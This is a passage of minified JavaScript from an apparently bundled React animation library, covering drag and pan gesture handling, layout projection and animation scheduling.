j(t,e,i,r=.5){t.origin=r,t.originPoint=(0,D.k)(e.min,e.max,t.origin),t.scale=R(i)/R(e),t.translate=(0,D.k)(i.min,i.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function L(t,e,i,r){j(t.x,e.x,i.x,r?r.originX:void 0),j(t.y,e.y,i.y,r?r.originY:void 0)}function B(t,e,i){t.min=i.min+e.min,t.max=t.min+R(e)}function F(t,e,i){t.min=e.min-i.min,t.max=t.min+R(e)}function O(t,e,i){F(t.x,e.x,i.x),F(t.y,e.y,i.y)}var U=i(7865);function I(t){return[t("x"),t("y")]}var $=i(7106);let N=({current:t})=>t?t.ownerDocument.defaultView:null;function z(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}var W=i(3406),H=i(6901);let G=(t,e)=>Math.abs(t-e);var Y=i(5068);class X{constructor(t,e,{transformPagePoint:i,contextWindow:r,dragSnapToOrigin:n=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let t=Q(this.lastMoveEventInfo,this.history),e=null!==this.startEvent,i=function(t,e){return Math.sqrt(G(t.x,e.x)**2+G(t.y,e.y)**2)}(t.offset,{x:0,y:0})>=3;if(!e&&!i)return;let{point:r}=t,{timestamp:n}=S.uv;this.history.push({...r,timestamp:n});let{onStart:s,onMove:o}=this.handlers;e||(s&&s(this.lastMoveEvent,t),this.startEvent=this.lastMoveEvent),o&&o(this.lastMoveEvent,t)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=q(e,this.transformPagePoint),S.Gt.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:r,resumeAnimation:n}=this.handlers;if(this.dragSnapToOrigin&&n&&n(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let s=Q("pointercancel"===t.type?this.lastMoveEventInfo:q(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,s),r&&r(t,s)},!(0,S.Mc)(t))return;this.dragSnapToOrigin=n,this.handlers=e,this.transformPagePoint=i,this.contextWindow=r||window;let s=q(E(t),this.transformPagePoint),{point:o}=s,{timestamp:a}=S.uv;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,Q(s,this.history)),this.removeListeners=(0,Y.F)(k(this.contextWindow,"pointermove",this.handlePointerMove),k(this.contextWindow,"pointerup",this.handlePointerUp),k(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),(0,S.WG)(this.updatePoint)}}function q(t,e){return e?{point:e(t.point)}:t}function K(t,e){return{x:t.x-e.x,y:t.y-e.y}}function Q({point:t},e){return{point:t,delta:K(t,_(e)),offset:K(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,r=null,n=_(t);for(;i>=0&&(r=t[i],!(n.timestamp-r.timestamp>(0,s.fD)(.1)));)i--;if(!r)return{x:0,y:0};let o=(0,s.Xu)(n.timestamp-r.timestamp);if(0===o)return{x:0,y:0};let a={x:(n.x-r.x)/o,y:(n.y-r.y)/o};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}(e,.1)}}function _(t){return t[t.length-1]}var Z=i(6611);function J(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function tt(t,e){let i=e.min-t.min,r=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,r]=[r,i]),{min:i,max:r}}function te(t,e,i){return{min:ti(t,e),max:ti(t,i)}}function ti(t,e){return"number"==typeof t?t:t[e]||0}let tr=new WeakMap;class tn{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=(0,U.ge)(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:r}=this.getProps();this.panSession=new X(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(E(t).point)},onStart:(t,e)=>{let{drag:i,dragPropagation:r,onDragStart:n}=this.getProps();if(i&&!r&&(this.openDragLock&&this.openDragLock(),this.openDragLock=(0,S.Wp)(i),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),I(t=>{let e=this.getAxisMotionValue(t).get()||0;if(W.KN.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let r=i.layout.layoutBox[t];r&&(e=R(r)*(parseFloat(e)/100))}}this.originPoint[t]=e}),n&&S.Gt.postRender(()=>n(t,e)),(0,H.g)(this.visualElement,"transform");let{animationState:s}=this.visualElement;s&&s.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:r,onDirectionLock:n,onDrag:s}=this.getProps();if(!i&&!this.openDragLock)return;let{offset:o}=e;if(r&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&n&&n(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),s&&s(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>I(t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r,contextWindow:N(this.visualElement)})}stop(t,e){let i=this.isDragging;if(this.cancel(),!i)return;let{velocity:r}=e;this.startAnimation(r);let{onDragEnd:n}=this.getProps();n&&S.Gt.postRender(()=>n(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:r}=this.getProps();if(!i||!ts(t,r,this.currentDirection))return;let n=this.getAxisMotionValue(t),s=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(s=function(t,{min:e,max:i},r){return void 0!==e&&t<e?t=r?(0,D.k)(e,t,r.min):Math.max(t,e):void 0!==i&&t>i&&(t=r?(0,D.k)(i,t,r.max):Math.min(t,i)),t}(s,this.constraints[t],this.elastic[t])),n.set(s)}resolveConstraints(){var t;let{dragConstraints:e,dragElastic:i}=this.getProps(),r=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,n=this.constraints;e&&z(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&r?this.constraints=function(t,{top:e,left:i,bottom:r,right:n}){return{x:J(t.x,i,n),y:J(t.y,e,r)}}(r.layoutBox,e):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:te(t,"left","right"),y:te(t,"top","bottom")}}(i),n!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&I(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(r.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!z(e))return!1;let r=e.current;(0,s.V1)(null!==r,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:n}=this.visualElement;if(!n||!n.layout)return!1;let o=(0,$.L)(r,n.root,this.visualElement.getTransformPagePoint()),a={x:tt((t=n.layout.layoutBox).x,o.x),y:tt(t.y,o.y)};if(i){let t=i((0,C.pA)(a));this.hasMutatedConstraints=!!t,t&&(a=(0,C.FY)(t))}return a}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:r,dragTransition:n,dragSnapToOrigin:s,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(I(o=>{if(!ts(o,e,this.currentDirection))return;let l=a&&a[o]||{};s&&(l={min:0,max:0});let u={type:"inertia",velocity:i?t[o]:0,bounceStiffness:r?200:1e6,bounceDamping:r?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...n,...l};return this.startAxisValueAnimation(o,u)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return(0,H.g)(this.visualElement,t),i.start((0,A.f)(t,i,0,e,this.visualElement,!1))}stopAnimation(){I(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){I(t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()})}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){I(e=>{let{drag:i}=this.getProps();if(!ts(e,i,this.currentDirection))return;let{projection:r}=this.visualElement,n=this.getAxisMotionValue(e);if(r&&r.layout){let{min:i,max:s}=r.layout.layoutBox[e];n.set(t[e]-(0,D.k)(i,s,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!z(e)||!i||!this.constraints)return;this.stopAnimation();let r={x:0,y:0};I(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();r[t]=function(t,e){let i=.5,r=R(t),n=R(e);return n>r?i=(0,s.qB)(e.min,e.max-r,t.min):r>n&&(i=(0,s.qB)(t.min,t.max-n,e.min)),(0,Z.q)(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:n}=this.visualElement.getProps();this.visualElement.current.style.transform=n?n({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),I(e=>{if(!ts(e,t,null))return;let i=this.getAxisMotionValue(e),{min:n,max:s}=this.constraints[e];i.set((0,D.k)(n,s,r[e]))})}addListeners(){if(!this.visualElement.current)return;tr.set(this.visualElement,this);let t=k(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();z(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:i}=this.visualElement,r=i.addEventListener("measure",e);i&&!i.layout&&(i.root&&i.root.updateScroll(),i.updateLayout()),S.Gt.read(e);let n=M(window,"resize",()=>this.scalePositionWithinConstraints()),s=i.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(I(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{n(),t(),r(),s&&s()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:r=!1,dragConstraints:n=!1,dragElastic:s=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:r,dragConstraints:n,dragElastic:s,dragMomentum:o}}}function ts(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class to extends b{constructor(t){super(t),this.removeGroupControls=s.lQ,this.removeListeners=s.lQ,this.controls=new tn(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||s.lQ}unmount(){this.removeGroupControls(),this.removeListeners()}}let ta=t=>(e,i)=>{t&&S.Gt.postRender(()=>t(e,i))};class tl extends b{constructor(){super(...arguments),this.removePointerDownListener=s.lQ}onPointerDown(t){this.session=new X(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:N(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:r}=this.node.getProps();return{onSessionStart:ta(t),onStart:ta(e),onMove:i,onEnd:(t,e)=>{delete this.session,r&&S.Gt.postRender(()=>r(t,e))}}}mount(){this.removePointerDownListener=k(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var tu=i(5155),th=i(2115);let td=(0,th.createContext)(null),tc=(0,th.createContext)({}),tp=(0,th.createContext)({}),tm={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function tf(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let tv={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!W.px.test(t))return t;t=parseFloat(t)}let i=tf(t,e.target.x),r=tf(t,e.target.y);return`${i}% ${r}%`}};var tg=i(5254),ty=i(3154);class tx extends th.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:r}=this.props,{projection:n}=t;(0,ty.$)(tw),n&&(e.group&&e.group.add(n),i&&i.register&&r&&i.register(n),n.root.didUpdate(),n.addEventListener("animationComplete",()=>{this.safeToRemove()}),n.setOptions({...n.options,onExitComplete:()=>this.safeToRemove()})),tm.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:r,isPresent:n}=this.props,s=i.projection;return s&&(s.isPresent=n,r||t.layoutDependency!==e||void 0===e||t.isPresent!==n?s.willUpdate():this.safeToRemove(),t.isPresent===n||(n?s.promote():s.relegate()||S.Gt.postRender(()=>{let t=s.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),S.k2.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:r}=t;r&&(r.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(r),i&&i.deregister&&i.deregister(r))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function tb(t){let[e,i]=function(t=!0){let e=(0,th.useContext)(td);if(null===e)return[!0,null];let{isPresent:i,onExitComplete:r,register:n}=e,s=(0,th.useId)();(0,th.useEffect)(()=>{if(t)return n(s)},[t]);let o=(0,th.useCallback)(()=>t&&r&&r(s),[s,r,t]);return!i&&r?[!1,o]:[!0]}(),r=(0,th.useContext)(tc);return(0,tu.jsx)(tx,{...t,layoutGroup:r,switchLayoutGroup:(0,th.useContext)(tp),isPresent:e,safeToRemove:i})}let tw={borderRadius:{...tv,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:tv,borderTopRightRadius:tv,borderBottomLeftRadius:tv,borderBottomRightRadius:tv,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let r=tg.f.parse(t);if(r.length>5)return t;let n=tg.f.createTransformer(t),s=+("number"!=typeof r[0]),o=i.x.scale*e.x,a=i.y.scale*e.y;r[0+s]/=o,r[1+s]/=a;let l=(0,D.k)(o,a,.5);return"number"==typeof r[2+s]&&(r[2+s]/=l),"number"==typeof r[3+s]&&(r[3+s]/=l),n(r)}}};var tP=i(903),tT=i(2389),tS=i(8696);let tA=(t,e)=>t.depth-e.depth;class tM{constructor(){this.children=[],this.isDirty=!1}add(t){(0,s.Kq)(this.children,t),this.isDirty=!0}remove(t){(0,s.Ai)(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(tA),this.isDirty=!1,this.children.forEach(t)}}var tE=i(5238),tV=i(4707);function tk(t){let e=(0,tV.S)(t)?t.get():t;return(0,tE.B)(e)?e.toValue():e}var tC=i(6575);let tD=["TopLeft","TopRight","BottomLeft","BottomRight"],tR=tD.length,tj=t=>"string"==typeof t?parseFloat(t):t,tL=t=>"number"==typeof t||W.px.test(t);function tB(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let tF=tU(0,.5,tC.yT),tO=tU(.5,.95,s.lQ);function tU(t,e,i){return r=>r<t?0:r>e?1:i((0,s.qB)(t,e,r))}function tI(t,e){t.min=e.min,t.max=e.max}function t$(t,e){tI(t.x,e.x),tI(t.y,e.y)}function tN(t,e){t.translate=e.translate,t.scale=e.scale,t.originPoint=e.originPoint,t.origin=e.origin}var tz=i(2994);function tW(t,e,i,r,n){return t-=e,t=(0,tz.hq)(t,1/i,r),void 0!==n&&(t=(0,tz.hq)(t,1/n,r)),t}function tH(t,e,[i,r,n],s,o){!function(t,e=0,i=1,r=.5,n,s=t,o=t){if(W.KN.test(e)&&(e=parseFloat(e),e=(0,D.k)(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=(0,D.k)(s.min,s.max,r);t===s&&(a-=e),t.min=tW(t.min,e,i,a,n),t.max=tW(t.max,e,i,a,n)}(t,e[i],e[r],e[n],e.scale,s,o)}let tG=["x","scaleX","originX"],tY=["y","scaleY","originY"];function tX(t,e,i,r){tH(t.x,e,tG,i?i.x:void 0,r?r.x:void 0),tH(t.y,e,tY,i?i.y:void 0,r?r.y:void 0)}function tq(t){return 0===t.translate&&1===t.scale}function tK(t){return tq(t.x)&&tq(t.y)}function tQ(t,e){return t.min===e.min&&t.max===e.max}function t_(t,e){return Math.round(t.min)===Math.round(e.min)&&Math.round(t.max)===Math.round(e.max)}function tZ(t,e){return t_(t.x,e.x)&&t_(t.y,e.y)}function tJ(t){return R(t.x)/R(t.y)}function t0(t,e){return t.translate===e.translate&&t.scale===e.scale&&t.originPoint===e.originPoint}class t1{constructor(){this.members=[]}add(t){(0,s.Kq)(this.members,t),t.scheduleRender()}remove(t){if((0,s.Ai)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:r}=t.options;!1===r&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}var t2=i(2985);let t5={nodes:0,calculatedTargetDeltas:0,calculatedProjections:0},t3=["","X","Y","Z"],t9={visibility:"hidden"},t4=0;function t6(t,e,i,r){let{latestValues:n}=e;n[t]&&(i[t]=n[t],e.setStaticValue(t,0),r&&(r[t]=0))}function t8({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:r,resetTransform:n}){return class{constructor(t={},i=null==e?void 0:e()){this.id=t4++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,S.Qu.value&&(t5.nodes=t5.calculatedTargetDeltas=t5.calculatedProjections=0),this.nodes.forEach(ee),this.nodes.forEach(el),this.nodes.forEach(eu),this.nodes.forEach(ei),S.Qu.addProjectionMetrics&&S.Qu.addProjectionMetrics(t5)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new tM)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new s.vY),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=(0,tS.x)(e),this.instance=e;let{layoutId:r,layout:n,visualElement:s}=this.options;if(s&&!s.current&&s.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(n||r)&&(this.isLayoutDirty=!0),t){let i;let r=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=S.kB.now(),r=({timestamp:n})=>{let s=n-i;s>=250&&((0,S.WG)(r),t(s-e))};return S.Gt.read(r,!0),()=>(0,S.WG)(r)}(r,250),tm.hasAnimatedSinceResize&&(tm.hasAnimatedSinceResize=!1,this.nodes.forEach(ea))})}r&&this.root.registerSharedNode(r,this),!1!==this.options.animate&&s&&(r||n)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeLayoutChanged:i,layout:r})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let n=this.options.transition||s.getDefaultTransition()||ef,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!tZ(this.targetLayout,r),u=!e&&i;if(this.options.layoutRoot||this.resumeFrom||u||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,u);let e={...(0,S.rU)(n,"layout"),onPlay:o,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||ea(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=r})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,(0,S.WG)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(eh),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;let{visualElement:i}=e.options;if(!i)return;let r=(0,tT.P)(i);if(window.MotionHasOptimisedAnimation(r,"transform")){let{layout:t,layoutId:i}=e.options;window.MotionCancelOptimisedAnimation(r,"transform",S.Gt,!(t||i))}let{parent:n}=e;n&&!n.hasCheckedOptimisedAppear&&t(n)}(this),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let r=this.getTransformTemplate();this.prevTransformTemplateValue=r?r(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(en);return}this.isUpdating||this.nodes.forEach(es),this.isUpdating=!1,this.nodes.forEach(eo),this.nodes.forEach(t7),this.nodes.forEach(et),this.clearAllSnapshots();let t=S.kB.now();S.uv.delta=(0,Z.q)(0,1e3/60,t-S.uv.timestamp),S.uv.timestamp=t,S.uv.isProcessing=!0,S.PP.update.process(S.uv),S.PP.preRender.process(S.uv),S.PP.render.process(S.uv),S.uv.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,S.k2.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(er),this.sharedNodes.forEach(ed)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,S.Gt.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){S.Gt.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){this.snapshot||!this.instance||(this.snapshot=this.measure(),!this.snapshot||R(this.snapshot.measuredBox.x)||R(this.snapshot.measuredBox.y)||(this.snapshot=void 0))}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=(0,U.ge)(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e){let e=r(this.instance);this.scroll={animationId:this.root.animationId,phase:t,isRoot:e,offset:i(this.instance),wasRoot:this.scroll?this.scroll.isRoot:e}}}resetTransform(){if(!n)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!tK(this.projectionDelta),i=this.getTransformTemplate(),r=i?i(this.latestValues,""):void 0,s=r!==this.prevTransformTemplateValue;t&&(e||(0,t2.HD)(this.latestValues)||s)&&(n(this.instance,r),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),r=this.removeElementScroll(i);return t&&(r=this.removeTransform(r)),ey((e=r).x),ey(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:r,latestValues:{},source:this.id}}measurePageBox(){var t;let{visualElement:e}=this.options;if(!e)return(0,U.ge)();let i=e.measureViewportBox();if(!((null===(t=this.scroll)||void 0===t?void 0:t.wasRoot)||this.path.some(eb))){let{scroll:t}=this.root;t&&((0,tz.Ql)(i.x,t.offset.x),(0,tz.Ql)(i.y,t.offset.y))}return i}removeElementScroll(t){var e;let i=(0,U.ge)();if(t$(i,t),null===(e=this.scroll)||void 0===e?void 0:e.wasRoot)return i;for(let e=0;e<this.path.length;e++){let r=this.path[e],{scroll:n,options:s}=r;r!==this.root&&n&&s.layoutScroll&&(n.wasRoot&&t$(i,t),(0,tz.Ql)(i.x,n.offset.x),(0,tz.Ql)(i.y,n.offset.y))}return i}applyTransform(t,e=!1){let i=(0,U.ge)();t$(i,t);for(let t=0;t<this.path.length;t++){let r=this.path[t];!e&&r.options.layoutScroll&&r.scroll&&r!==r.root&&(0,tz.Ww)(i,{x:-r.scroll.offset.x,y:-r.scroll.offset.y}),(0,t2.HD)(r.latestValues)&&(0,tz.Ww)(i,r.latestValues)}return(0,t2.HD)(this.latestValues)&&(0,tz.Ww)(i,this.latestValues),i}removeTransform(t){let e=(0,U.ge)();t$(e,t);for(let t=0;t<this.path.length;t++){let i=this.path[t];if(!i.instance||!(0,t2.HD)(i.latestValues))continue;(0,t2.vk)(i.latestValues)&&i.updateSnapshot();let r=(0,U.ge)();t$(r,i.measurePageBox()),tX(e,i.latestValues,i.snapshot?i.snapshot.layoutBox:void 0,r)}return(0,t2.HD)(this.latestValues)&&tX(e,this.latestValues),e}setTargetDelta(t){this.targetDelta=t,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(t){this.options={...this.options,...t,crossfade:void 0===t.crossfade||t.crossfade}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==S.uv.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(t=!1){var e,i,r,n;let 